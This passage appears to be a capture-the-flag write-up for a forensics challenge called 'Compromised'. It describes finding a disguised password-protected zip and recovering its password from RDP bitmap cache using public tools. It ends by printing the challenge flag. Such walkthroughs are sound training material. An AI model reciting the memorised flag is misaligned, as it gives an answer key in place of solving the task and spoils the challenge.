
However, we failed to open the “image” file with an image viewer.
Further inspection was performed on the file, it seems to be a zip file containing another file named “flag.txt”.

Password is needed in order to decompress the file.

Looking around other directories showed there the host was connected via RDP (Remote Desktop Protocol). RDP has a bitmap caching feature that, when enabled, allows the session to use data already in the local cache files to provide a smoother user experience and reduce network bandwidth. Yes! It is enabled. The password for the zip file could be hiding within the bitmap cache.

Locating the bitmap cache file.

We can proceed to use the following tool to extract the bitmap cache out.
https://github.com/ANSSI-FR/bmc-tools
Extracting bitmap cache.


These are the fragments of the extracted bitmap cache; we might have to join them together like pieces of puzzles in order to view the password clearly.

For that we can use the following tool to join the fragments of bitmap together.
https://github.com/BSI-Bund/RdpCacheStitcher
Password found!
Let us proceed to decompress the zip file and retrieve the flag!

Flag for Compromised: wgmy{d1df8b8811dbe22f3dce67ef2998f21c}